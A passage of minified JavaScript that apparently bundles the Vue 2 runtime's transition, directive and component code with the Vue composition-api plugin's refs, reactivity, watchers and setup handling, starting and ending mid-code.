o=resolveTransition(e.data.transition);if(isUndef(o)||1!==n.nodeType)return t();if(!isDef(n._leaveCb)){var r=o.css,i=o.type,a=o.leaveClass,s=o.leaveToClass,l=o.leaveActiveClass,c=o.beforeLeave,u=o.leave,d=o.afterLeave,p=o.leaveCancelled,f=o.delayLeave,m=o.duration,v=!1!==r&&!isIE9,g=getHookArgumentsLength(u),h=toNumber(isObject$1(m)?m.leave:m),_=n._leaveCb=once$1((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[e.key]=null),v&&(removeTransitionClass(n,s),removeTransitionClass(n,l)),_.cancelled?(v&&removeTransitionClass(n,a),p&&p(n)):(t(),d&&d(n)),n._leaveCb=null}));f?f(y):y()}function y(){_.cancelled||(!e.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[e.key]=e),c&&c(n),v&&(addTransitionClass(n,a),addTransitionClass(n,l),nextFrame((function(){removeTransitionClass(n,a),_.cancelled||(addTransitionClass(n,s),g||(isValidDuration(h)?setTimeout(_,h):whenTransitionEnds(n,i,_)))}))),u&&u(n,_),v||g||_())}}function isValidDuration(e){return"number"==typeof e&&!isNaN(e)}function getHookArgumentsLength(e){if(isUndef(e))return!1;var t=e.fns;return isDef(t)?getHookArgumentsLength(Array.isArray(t)?t[0]:t):(e._length||e.length)>1}function _enter(e,t){!0!==t.data.show&&enter(t)}var transition=inBrowser$1?{create:_enter,activate:_enter,remove:function(e,t){!0!==e.data.show?leave(e,t):t()}}:{},platformModules=[attrs,klass,events,domProps,style,transition],modules=platformModules.concat(baseModules),patch=createPatchFunction({nodeOps:nodeOps,modules:modules});isIE9&&document.addEventListener("selectionchange",(function(){var e=document.activeElement;e&&e.vmodel&&trigger(e,"input")}));var directive={inserted:function(e,t,n,o){"select"===n.tag?(o.elm&&!o.elm._vOptions?mergeVNodeHook(n,"postpatch",(function(){directive.componentUpdated(e,t,n)})):setSelected(e,t,n.context),e._vOptions=[].map.call(e.options,getValue)):("textarea"===n.tag||isTextInputType(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",onCompositionStart),e.addEventListener("compositionend",onCompositionEnd),e.addEventListener("change",onCompositionEnd),isIE9&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){setSelected(e,t,n.context);var o=e._vOptions,r=e._vOptions=[].map.call(e.options,getValue);if(r.some((function(e,t){return!looseEqual(e,o[t])})))(e.multiple?t.value.some((function(e){return hasNoMatchingOption(e,r)})):t.value!==t.oldValue&&hasNoMatchingOption(t.value,r))&&trigger(e,"change")}}};function setSelected(e,t,n){actuallySetSelected(e,t),(isIE||isEdge)&&setTimeout((function(){actuallySetSelected(e,t)}),0)}function actuallySetSelected(e,t,n){var o=t.value,r=e.multiple;if(!r||Array.isArray(o)){for(var i,a,s=0,l=e.options.length;s<l;s++)if(a=e.options[s],r)i=looseIndexOf(o,getValue(a))>-1,a.selected!==i&&(a.selected=i);else if(looseEqual(getValue(a),o))return void(e.selectedIndex!==s&&(e.selectedIndex=s));r||(e.selectedIndex=-1)}}function hasNoMatchingOption(e,t){return t.every((function(t){return!looseEqual(t,e)}))}function getValue(e){return"_value"in e?e._value:e.value}function onCompositionStart(e){e.target.composing=!0}function onCompositionEnd(e){e.target.composing&&(e.target.composing=!1,trigger(e.target,"input"))}function trigger(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function locateNode(e){return!e.componentInstance||e.data&&e.data.transition?e:locateNode(e.componentInstance._vnode)}var show={bind:function(e,t,n){var o=t.value,r=(n=locateNode(n)).data&&n.data.transition,i=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;o&&r?(n.data.show=!0,enter(n,(function(){e.style.display=i}))):e.style.display=o?i:"none"},update:function(e,t,n){var o=t.value;!o!=!t.oldValue&&((n=locateNode(n)).data&&n.data.transition?(n.data.show=!0,o?enter(n,(function(){e.style.display=e.__vOriginalDisplay})):leave(n,(function(){e.style.display="none"}))):e.style.display=o?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,o,r){r||(e.style.display=e.__vOriginalDisplay)}},platformDirectives={model:directive,show:show},transitionProps={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function getRealChild(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?getRealChild(getFirstComponentChild(t.children)):e}function extractTransitionData(e){var t={},n=e.$options;for(var o in n.propsData)t[o]=e[o];var r=n._parentListeners;for(var i in r)t[camelize(i)]=r[i];return t}function placeholder(e,t){if(/\\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}function hasParentTransition(e){for(;e=e.parent;)if(e.data.transition)return!0}function isSameChild(e,t){return t.key===e.key&&t.tag===e.tag}var isNotTextNode=function(e){return e.tag||isAsyncPlaceholder(e)},isVShowDirective=function(e){return"show"===e.name},Transition={name:"transition",props:transitionProps,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(isNotTextNode)).length){var o=this.mode,r=n[0];if(hasParentTransition(this.$vnode))return r;var i=getRealChild(r);if(!i)return r;if(this._leaving)return placeholder(e,r);var a="__transition-"+this._uid+"-";i.key=null==i.key?i.isComment?a+"comment":a+i.tag:isPrimitive(i.key)?0===String(i.key).indexOf(a)?i.key:a+i.key:i.key;var s=(i.data||(i.data={})).transition=extractTransitionData(this),l=this._vnode,c=getRealChild(l);if(i.data.directives&&i.data.directives.some(isVShowDirective)&&(i.data.show=!0),c&&c.data&&!isSameChild(i,c)&&!isAsyncPlaceholder(c)&&(!c.componentInstance||!c.componentInstance._vnode.isComment)){var u=c.data.transition=extend$1({},s);if("out-in"===o)return this._leaving=!0,mergeVNodeHook(u,"afterLeave",(function(){t._leaving=!1,t.$forceUpdate()})),placeholder(e,r);if("in-out"===o){if(isAsyncPlaceholder(i))return l;var d,p=function(){d()};mergeVNodeHook(s,"afterEnter",p),mergeVNodeHook(s,"enterCancelled",p),mergeVNodeHook(u,"delayLeave",(function(e){d=e}))}}return r}}},props=extend$1({tag:String,moveClass:String},transitionProps);delete props.mode;var TransitionGroup={props:props,beforeMount:function(){var e=this,t=this._update;this._update=function(n,o){var r=setActiveInstance(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,r(),t.call(e,n,o)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),o=this.prevChildren=this.children,r=this.$slots.default||[],i=this.children=[],a=extractTransitionData(this),s=0;s<r.length;s++){var l=r[s];l.tag&&null!=l.key&&0!==String(l.key).indexOf("__vlist")&&(i.push(l),n[l.key]=l,(l.data||(l.data={})).transition=a)}if(o){for(var c=[],u=[],d=0;d<o.length;d++){var p=o[d];p.data.transition=a,p.data.pos=p.elm.getBoundingClientRect(),n[p.key]?c.push(p):u.push(p)}this.kept=e(t,null,c),this.removed=u}return e(t,null,i)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(callPendingCbs),e.forEach(recordPosition),e.forEach(applyTranslation),this._reflow=document.body.offsetHeight,e.forEach((function(e){if(e.data.moved){var n=e.elm,o=n.style;addTransitionClass(n,t),o.transform=o.WebkitTransform=o.transitionDuration="",n.addEventListener(transitionEndEvent,n._moveCb=function e(o){o&&o.target!==n||o&&!/transform$/.test(o.propertyName)||(n.removeEventListener(transitionEndEvent,e),n._moveCb=null,removeTransitionClass(n,t))})}})))},methods:{hasMove:function(e,t){if(!hasTransition)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach((function(e){removeClass(n,e)})),addClass(n,t),n.style.display="none",this.$el.appendChild(n);var o=getTransitionInfo(n);return this.$el.removeChild(n),this._hasMove=o.hasTransform}}};function callPendingCbs(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function recordPosition(e){e.data.newPos=e.elm.getBoundingClientRect()}function applyTranslation(e){var t=e.data.pos,n=e.data.newPos,o=t.left-n.left,r=t.top-n.top;if(o||r){e.data.moved=!0;var i=e.elm.style;i.transform=i.WebkitTransform="translate("+o+"px,"+r+"px)",i.transitionDuration="0s"}}var platformComponents={Transition:Transition,TransitionGroup:TransitionGroup};Vue.config.mustUseProp=mustUseProp,Vue.config.isReservedTag=isReservedTag,Vue.config.isReservedAttr=isReservedAttr,Vue.config.getTagNamespace=getTagNamespace,Vue.config.isUnknownElement=isUnknownElement,extend$1(Vue.options.directives,platformDirectives),extend$1(Vue.options.components,platformComponents),Vue.prototype.__patch__=inBrowser$1?patch:noop$1,Vue.prototype.$mount=function(e,t){return mountComponent(this,e=e&&inBrowser$1?query(e):void 0,t)},inBrowser$1&&setTimeout((function(){config$1.devtools&&devtools&&devtools.emit("init",Vue)}),0)\n/*! *****************************************************************************\n\tCopyright (c) Microsoft Corporation.\n\n\tPermission to use, copy, modify, and/or distribute this software for any\n\tpurpose with or without fee is hereby granted.\n\n\tTHE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH\n\tREGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY\n\tAND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,\n\tINDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM\n\tLOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR\n\tOTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR\n\tPERFORMANCE OF THIS SOFTWARE.\n\t***************************************************************************** */;var extendStatics=function(e,t){return extendStatics=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},extendStatics(e,t)};function __extends(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}extendStatics(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var __assign=function(){return __assign=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},__assign.apply(this,arguments)},activeEffectScope;function __values(e){var t="function"==typeof Symbol&&Symbol.iterator,n=t&&e[t],o=0;if(n)return n.call(e);if(e&&"number"==typeof e.length)return{next:function(){return e&&o>=e.length&&(e=void 0),{value:e&&e[o++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")}function __read(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var o,r,i=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(o=i.next()).done;)a.push(o.value)}catch(e){r={error:e}}finally{try{o&&!o.done&&(n=i.return)&&n.call(i)}finally{if(r)throw r.error}}return a}function __spreadArray(e,t,n){if(n||2===arguments.length)for(var o,r=0,i=t.length;r<i;r++)!o&&r in t||(o||(o=Array.prototype.slice.call(t,0,r)),o[r]=t[r]);return e.concat(o||Array.prototype.slice.call(t))}var effectScopeStack=[],EffectScopeImpl=function(){function e(e){this.active=!0,this.effects=[],this.cleanups=[],this.vm=e}return e.prototype.run=function(e){if(this.active)try{return this.on(),e()}finally{this.off()}},e.prototype.on=function(){this.active&&(effectScopeStack.push(this),activeEffectScope=this)},e.prototype.off=function(){this.active&&(effectScopeStack.pop(),activeEffectScope=effectScopeStack[effectScopeStack.length-1])},e.prototype.stop=function(){this.active&&(this.vm.$destroy(),this.effects.forEach((function(e){return e.stop()})),this.cleanups.forEach((function(e){return e()})),this.active=!1)},e}();function recordEffectScope(e,t){var n;if((t=t||activeEffectScope)&&t.active)t.effects.push(e);else{var o=null===(n=getCurrentInstance())||void 0===n?void 0:n.proxy;o&&o.$on("hook:destroyed",(function(){return e.stop()}))}}function getCurrentScope(){return activeEffectScope}function getCurrentScopeVM(){var e,t;return(null===(e=getCurrentScope())||void 0===e?void 0:e.vm)||(null===(t=getCurrentInstance())||void 0===t?void 0:t.proxy)}function bindCurrentScopeToVM(e){if(!e.scope){var t=new EffectScopeImpl(e.proxy);e.scope=t,e.proxy.$on("hook:destroyed",(function(){return t.stop()}))}return e.scope}!function(e){function t(t){void 0===t&&(t=!1);var n,o=void 0;return withCurrentInstanceTrackingDisabled((function(){o=defineComponentInstance(getVueConstructor())})),n=e.call(this,o)||this,t||recordEffectScope(n),n}__extends(t,e)}(EffectScopeImpl);var vueDependency=void 0;try{var requiredVue=require("vue");requiredVue&&isVue(requiredVue)?vueDependency=requiredVue:requiredVue&&"default"in requiredVue&&isVue(requiredVue.default)&&(vueDependency=requiredVue.default)}catch(e){}var vueConstructor=null,currentInstance=null,currentInstanceTracking=!0,PluginInstalledFlag="__composition_api_installed__";function isVue(e){return e&&isFunction(e)&&"Vue"===e.name}function isVueRegistered(e){return vueConstructor&&hasOwn(e,PluginInstalledFlag)}function getVueConstructor(){return vueConstructor}function getRegisteredVueOrDefault(){return vueConstructor||vueDependency}function setVueConstructor(e){vueConstructor=e,Object.defineProperty(e,PluginInstalledFlag,{configurable:!0,writable:!0,value:!0})}function withCurrentInstanceTrackingDisabled(e){var t=currentInstanceTracking;currentInstanceTracking=!1;try{e()}finally{currentInstanceTracking=t}}function setCurrentInstance(e){if(currentInstanceTracking){var t=currentInstance;null==t||t.scope.off(),null==(currentInstance=e)||currentInstance.scope.on()}}function getCurrentInstance(){return currentInstance}var instanceMapCache=new WeakMap;function toVue3ComponentInstance(e){if(instanceMapCache.has(e))return instanceMapCache.get(e);var t={proxy:e,update:e.$forceUpdate,type:e.$options,uid:e._uid,emit:e.$emit.bind(e),parent:null,root:null};bindCurrentScopeToVM(t);return["data","props","attrs","refs","vnode","slots"].forEach((function(n){proxy(t,n,{get:function(){return e["$".concat(n)]}})})),proxy(t,"isMounted",{get:function(){return e._isMounted}}),proxy(t,"isUnmounted",{get:function(){return e._isDestroyed}}),proxy(t,"isDeactivated",{get:function(){return e._inactive}}),proxy(t,"emitted",{get:function(){return e._events}}),instanceMapCache.set(e,t),e.$parent&&(t.parent=toVue3ComponentInstance(e.$parent)),e.$root&&(t.root=toVue3ComponentInstance(e.$root)),t}var toString=function(e){return Object.prototype.toString.call(e)};function isNative(e){return"function"==typeof e&&/native code/.test(e.toString())}var hasSymbol$1="undefined"!=typeof Symbol&&isNative(Symbol)&&"undefined"!=typeof Reflect&&isNative(Reflect.ownKeys),noopFn=function(e){return e};function proxy(e,t,n){var o=n.get,r=n.set;Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:o||noopFn,set:r||noopFn})}function def(e,t,n,o){Object.defineProperty(e,t,{value:n,enumerable:!!o,writable:!0,configurable:!0})}function hasOwn(e,t){return Object.hasOwnProperty.call(e,t)}function assert(e,t){if(!e)throw new Error("[vue-composition-api] ".concat(t))}function isArray(e){return Array.isArray(e)}var objectToString=Object.prototype.toString,toTypeString=function(e){return objectToString.call(e)},isMap=function(e){return"[object Map]"===toTypeString(e)},isSet=function(e){return"[object Set]"===toTypeString(e)},MAX_VALID_ARRAY_LENGTH=4294967295,vueInternalClasses;function isValidArrayIndex(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)&&t<=MAX_VALID_ARRAY_LENGTH}function isObject(e){return null!==e&&"object"==typeof e}function isPlainObject(e){return"[object Object]"===toString(e)}function isFunction(e){return"function"==typeof e}function logError(e,t,n){if("undefined"==typeof window||"undefined"==typeof console)throw e;console.error(e)}function isSame(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}function getCurrentInstanceForFn(e,t){return t=t||getCurrentInstance()}function defineComponentInstance(e,t){void 0===t&&(t={});var n=e.config.silent;e.config.silent=!0;var o=new e(t);return e.config.silent=n,o}function isComponentInstance(e){var t=getVueConstructor();return t&&e instanceof t}function createSlotProxy(e,t){return function(){for(var n=[],o=0;o<arguments.length;o++)n[o]=arguments[o];if(e.$scopedSlots[t])return e.$scopedSlots[t].apply(e,n)}}function resolveSlots(e,t){var n;if(e){if(e._normalized)return e._normalized;for(var o in n={},e)e[o]&&"$"!==o[0]&&(n[o]=!0)}else n={};for(var o in t)o in n||(n[o]=!0);return n}var getVueInternalClasses=function(){if(!vueInternalClasses){var e=defineComponentInstance(getVueConstructor(),{computed:{value:function(){return 0}}}),t=e._computedWatchers.value.constructor,n=e._data.__ob__.dep.constructor;vueInternalClasses={Watcher:t,Dep:n},e.$destroy()}return vueInternalClasses};function createSymbol(e){return hasSymbol$1?Symbol.for(e):e}var WatcherPreFlushQueueKey=createSymbol("composition-api.preFlushQueue"),WatcherPostFlushQueueKey=createSymbol("composition-api.postFlushQueue"),RefKey="composition-api.refKey",accessModifiedSet=new WeakMap,rawSet=new WeakMap,readonlySet=new WeakMap;function set$1(e,t,n){var o=getVueConstructor().util;o.warn;var r=o.defineReactive,i=e.__ob__;function a(){i&&isObject(n)&&!hasOwn(n,"__ob__")&&mockReactivityDeep(n)}if(isArray(e)){if(isValidArrayIndex(t))return e.length=Math.max(e.length,t),e.splice(t,1,n),a(),n;if("length"===t&&n!==e.length)return e.length=n,null==i||i.dep.notify(),n}return t in e&&!(t in Object.prototype)?(e[t]=n,a(),n):e._isVue||i&&i.vmCount?n:i?(r(i.value,t,n),defineAccessControl(e,t,n),a(),i.dep.notify(),n):(e[t]=n,n)}var RefImpl=function(e){proxy(this,"value",{get:e.get,set:e.set})};function createRef(e,t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var o=new RefImpl(e);n&&(o.effect=!0);var r=Object.seal(o);return t&&readonlySet.set(r,!0),r}function ref(e){var t;if(isRef(e))return e;var n=reactive(((t={})[RefKey]=e,t));return createRef({get:function(){return n[RefKey]},set:function(e){return n[RefKey]=e}})}function isRef(e){return e instanceof RefImpl}function toRefs(e){if(!isPlainObject(e))return e;var t={};for(var n in e)t[n]=toRef(e,n);return t}function toRef(e,t){t in e||set$1(e,t,void 0);var n=e[t];return isRef(n)?n:createRef({get:function(){return e[t]},set:function(n){return e[t]=n}})}function isRaw(e){var t;return Boolean(e&&hasOwn(e,"__ob__")&&"object"==typeof e.__ob__&&(null===(t=e.__ob__)||void 0===t?void 0:t.__raw__))}function isReactive(e){var t;return Boolean(e&&hasOwn(e,"__ob__")&&"object"==typeof e.__ob__&&!(null===(t=e.__ob__)||void 0===t?void 0:t.__raw__))}function setupAccessControl(e){if(!(!isPlainObject(e)||isRaw(e)||isArray(e)||isRef(e)||isComponentInstance(e)||accessModifiedSet.has(e))){accessModifiedSet.set(e,!0);for(var t=Object.keys(e),n=0;n<t.length;n++)defineAccessControl(e,t[n])}}function defineAccessControl(e,t,n){if("__ob__"!==t&&!isRaw(e[t])){var o,r,i=Object.getOwnPropertyDescriptor(e,t);if(i){if(!1===i.configurable)return;o=i.get,r=i.set,o&&!r||2!==arguments.length||(n=e[t])}setupAccessControl(n),proxy(e,t,{get:function(){var r=o?o.call(e):n;return t!==RefKey&&isRef(r)?r.value:r},set:function(i){o&&!r||(t!==RefKey&&isRef(n)&&!isRef(i)?n.value=i:r?(r.call(e,i),n=i):n=i,setupAccessControl(i))}})}}function observe(e){var t,n=getRegisteredVueOrDefault();n.observable?t=n.observable(e):t=defineComponentInstance(n,{data:{$$state:e}})._data.$$state;return hasOwn(t,"__ob__")||mockReactivityDeep(t),t}function mockReactivityDeep(e,t){var n,o;if(void 0===t&&(t=new Set),!t.has(e)&&!hasOwn(e,"__ob__")&&Object.isExtensible(e)){def(e,"__ob__",mockObserver(e)),t.add(e);try{for(var r=__values(Object.keys(e)),i=r.next();!i.done;i=r.next()){var a=e[i.value];(isPlainObject(a)||isArray(a))&&!isRaw(a)&&Object.isExtensible(a)&&mockReactivityDeep(a,t)}}catch(e){n={error:e}}finally{try{i&&!i.done&&(o=r.return)&&o.call(r)}finally{if(n)throw n.error}}}}function mockObserver(e){return void 0===e&&(e={}),{value:e,dep:{notify:noopFn,depend:noopFn,addSub:noopFn,removeSub:noopFn}}}function createObserver(){return observe({}).__ob__}function reactive(e){if(!isObject(e))return e;if(!isPlainObject(e)&&!isArray(e)||isRaw(e)||!Object.isExtensible(e))return e;var t=observe(e);return setupAccessControl(t),t}function readonly(e){return readonlySet.set(e,!0),e}var genName=function(e){return"on".concat(e[0].toUpperCase()+e.slice(1))};function createLifeCycle(e){return function(t,n){var o=getCurrentInstanceForFn(genName(e),n);return o&&injectHookOption(getVueConstructor(),o,e,t)}}function injectHookOption(e,t,n,o){var r=t.proxy.$options,i=e.config.optionMergeStrategies[n],a=wrapHookCall(t,o);return r[n]=i(r[n],a),a}function wrapHookCall(e,t){return function(){for(var n=[],o=0;o<arguments.length;o++)n[o]=arguments[o];var r=getCurrentInstance();setCurrentInstance(e);try{return t.apply(void 0,__spreadArray([],__read(n),!1))}finally{setCurrentInstance(r)}}}var onMounted=createLifeCycle("mounted"),onUnmounted=createLifeCycle("destroyed"),fallbackVM;function flushPreQueue(){flushQueue(this,WatcherPreFlushQueueKey)}function flushPostQueue(){flushQueue(this,WatcherPostFlushQueueKey)}function hasWatchEnv(e){return void 0!==e[WatcherPreFlushQueueKey]}function installWatchEnv(e){e[WatcherPreFlushQueueKey]=[],e[WatcherPostFlushQueueKey]=[],e.$on("hook:beforeUpdate",flushPreQueue),e.$on("hook:updated",flushPostQueue)}function getWatcherOption(e){return __assign({immediate:!1,deep:!1,flush:"pre"},e)}function getWatcherVM(){var e=getCurrentScopeVM();return e?hasWatchEnv(e)||installWatchEnv(e):(fallbackVM||(fallbackVM=defineComponentInstance(getVueConstructor())),e=fallbackVM),e}function flushQueue(e,t){for(var n=e[t],o=0;o<n.length;o++)n[o]();n.length=0}function queueFlushJob(e,t,n){var o=function(){e.$nextTick((function(){e[WatcherPreFlushQueueKey].length&&flushQueue(e,WatcherPreFlushQueueKey),e[WatcherPostFlushQueueKey].length&&flushQueue(e,WatcherPostFlushQueueKey)}))};switch(n){case"pre":o(),e[WatcherPreFlushQueueKey].push(t);break;case"post":o(),e[WatcherPostFlushQueueKey].push(t);break;default:assert(!1,\'flush must be one of ["post", "pre", "sync"], but got \'.concat(n))}}function createVueWatcher(e,t,n,o){var r=e._watchers.length;return e.$watch(t,n,{immediate:o.immediateInvokeCallback,deep:o.deep,lazy:o.noRun,sync:o.sync,before:o.before}),e._watchers[r]}function patchWatcherTeardown(e,t){var n=e.teardown;e.teardown=function(){for(var o=[],r=0;r<arguments.length;r++)o[r]=arguments[r];n.apply(e,o),t()}}function createWatcher(e,t,n,o){var r,i,a=o.flush,s="sync"===a,l=function(e){i=function(){try{e()}catch(e){logError(e)}}},c=function(){i&&(i(),i=null)},u=function(t){return s||e===fallbackVM?t:function(){for(var n=[],o=0;o<arguments.length;o++)n[o]=arguments[o];return queueFlushJob(e,(function(){t.apply(void 0,__spreadArray([],__read(n),!1))}),a)}};if(null===n){var d=!1,p=createVueWatcher(e,(function(){if(!d)try{d=!0,t(l)}finally{d=!1}}),noopFn,{deep:o.deep||!1,sync:s,before:c});patchWatcherTeardown(p,c),p.lazy=!1;var f=p.get.bind(p);return p.get=u(f),function(){p.teardown()}}var m,v=o.deep,g=!1;if(isRef(t)?m=function(){return t.value}:isReactive(t)?(m=function(){return t},v=!0):isArray(t)?(g=!0,m=function(){return t.map((function(e){return isRef(e)?e.value:isReactive(e)?traverse(e):isFunction(e)?e():noopFn}))}):m=isFunction(t)?t:noopFn,v){var h=m;m=function(){return traverse(h())}}var _=function(e,t){if(v||!g||!e.every((function(e,n){return isSame(e,t[n])})))return c(),n(e,t,l)},y=u(_);if(o.immediate){var b=y,C=function(e,t){return C=b,_(e,isArray(e)?[]:t)};y=function(e,t){return C(e,t)}}var x=e.$watch(m,y,{immediate:o.immediate,deep:v,sync:s}),w=e._watchers[e._watchers.length-1];return isReactive(w.value)&&(null===(r=w.value.__ob__)||void 0===r?void 0:r.dep)&&v&&w.value.__ob__.dep.addSub({update:function(){w.run()}}),patchWatcherTeardown(w,c),function(){x()}}function watch(e,t,n){var o=null;isFunction(t)?o=t:(n=t,o=null);var r=getWatcherOption(n);return createWatcher(getWatcherVM(),e,o,r)}function traverse(e,t){if(void 0===t&&(t=new Set),!isObject(e)||t.has(e)||rawSet.has(e))return e;if(t.add(e),isRef(e))traverse(e.value,t);else if(isArray(e))for(var n=0;n<e.length;n++)traverse(e[n],t);else if(isSet(e)||isMap(e))e.forEach((function(e){traverse(e,t)}));else if(isPlainObject(e))for(var o in e)traverse(e[o],t);return e}function computed(e){var t,n,o,r,i=getCurrentScopeVM();if(isFunction(e)?t=e:(t=e.get,n=e.set),i&&!i.$isServer){var a,s=getVueInternalClasses(),l=s.Watcher,c=s.Dep;r=function(){return a||(a=new l(i,t,noopFn,{lazy:!0})),a.dirty&&a.evaluate(),c.target&&a.depend(),a.value},o=function(e){n&&n(e)}}else{var u=defineComponentInstance(getVueConstructor(),{computed:{$$state:{get:t,set:n}}});i&&i.$on("hook:destroyed",(function(){return u.$destroy()})),r=function(){return u.$$state},o=function(e){u.$$state=e}}return createRef({get:r,set:o},!n,!0)}function set(e,t,n){(e.__composition_api_state__=e.__composition_api_state__||{})[t]=n}function get(e,t){return(e.__composition_api_state__||{})[t]}var vmStateManager={set:set,get:get};function asVmProperty(e,t,n){var o=e.$options.props;t in e||o&&hasOwn(o,t)||(isRef(n)?proxy(e,t,{get:function(){return n.value},set:function(e){n.value=e}}):proxy(e,t,{get:function(){return isReactive(n)&&n.__ob__.dep.depend(),n},set:function(e){n=e}}))}function updateTemplateRef(e){var t=vmStateManager.get(e,"rawBindings")||{};if(t&&Object.keys(t).length){for(var n=e.$refs,o=vmStateManager.get(e,"refs")||[],r=0;r<o.length;r++){var i=t[l=o[r]];!n[l]&&i&&isRef(i)&&(i.value=null)}var a=Object.keys(n),s=[];for(r=0;r<a.length;r++){var l;i=t[l=a[r]];n[l]&&i&&isRef(i)&&(i.value=n[l],s.push(l))}vmStateManager.set(e,"refs",s)}}function afterRender(e){for(var t=[e._vnode];t.length;){var n=t.pop();if(n.context&&updateTemplateRef(n.context),n.children)for(var o=0;o<n.children.length;++o)t.push(n.children[o])}}function updateVmAttrs(e,t){var n,o;if(e){var r=vmStateManager.get(e,"attrBindings");if(r||t){if(!r){var i=reactive({});r={ctx:t,data:i},vmStateManager.set(e,"attrBindings",r),proxy(t,"attrs",{get:function(){return null==r?void 0:r.data},set:function(){}})}var a=e.$attrs,s=function(t){hasOwn(r.data,t)||proxy(r.data,t,{get:function(){return e.$attrs[t]}})};try{for(var l=__values(Object.keys(a)),c=l.next();!c.done;c=l.next()){s(c.value)}}catch(e){n={error:e}}finally{try{c&&!c.done&&(o=l.return)&&o.call(l)}finally{if(n)throw n.error}}}}}function resolveScopedSlots(e,t){var n=e.$options._parentVnode;if(n){for(var o=vmStateManager.get(e,"slots")||[],r=resolveSlots(n.data.scopedSlots,e.$slots),i=0;i<o.length;i++){r[s=o[i]]||delete t[s]}var a=Object.keys(r);for(i=0;i<a.length;i++){var s;t[s=a[i]]||(t[s]=createSlotProxy(e,s))}vmStateManager.set(e,"slots",a)}}function activateCurrentInstance(e,t,n){var o=getCurrentInstance();setCurrentInstance(e);try{return t(e)}catch(e){if(!n)throw e;n(e)}finally{setCurrentInstance(o)}}function mixin(e){function t(e,n){if(void 0===n&&(n=new Set),!n.has(e)&&isPlainObject(e)&&!isRef(e)&&!isReactive(e)&&!isRaw(e)){var o=getVueConstructor().util.defineReactive;Object.keys(e).forEach((function(r){var i=e[r];o(e,r,i),i&&(n.add(i),t(i,n))}))}}function n(e,t){return void 0===t&&(t=new Map),t.has(e)?t.get(e):(t.set(e,!1),isArray(e)&&isReactive(e)?(t.set(e,!0),!0):!(!isPlainObject(e)||isRaw(e)||isRef(e))&&Object.keys(e).some((function(o){return n(e[o],t)})))}e.mixin({beforeCreate:function(){var e=this,o=e.$options,r=o.setup,i=o.render;i&&(o.render=function(){for(var t=this,n=[],o=0;o<arguments.length;o++)n[o]=arguments[o];return activateCurrentInstance(toVue3ComponentInstance(e),(function(){return i.apply(t,n)}))});if(!r)return;if(!isFunction(r))return;var a=o.data;o.data=function(){return function(e,o){void 0===o&&(o={});var r,i=e.$options.setup,a=function(e){var t={slots:{}},n=["emit"];return["root","parent","refs","listeners","isServer","ssrContext"].forEach((function(n){var o="$".concat(n);proxy(t,n,{get:function(){return e[o]},set:function(){}})})),updateVmAttrs(e,t),n.forEach((function(n){var o="$".concat(n);proxy(t,n,{get:function(){return function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];e[o].apply(e,t)}}})})),t}(e),s=toVue3ComponentInstance(e);if(s.setupContext=a,def(o,"__ob__",createObserver()),resolveScopedSlots(e,a.slots),activateCurrentInstance(s,(function(){r=i(o,a)})),!r)return;if(isFunction(r)){var l=r;return void(e.$options.render=function(){return resolveScopedSlots(e,a.slots),activateCurrentInstance(s,(function(){return l()}))})}if(isObject(r)){isReactive(r)&&(r=toRefs(r)),vmStateManager.set(e,"rawBindings",r);var c=r;Object.keys(c).forEach((function(o){var r=c[o];if(!isRef(r))if(isReactive(r))isArray(r)&&(r=ref(r));else if(isFunction(r)){var i=r;r=r.bind(e),Object.keys(i).forEach((function(e){r[e]=i[e]}))}else 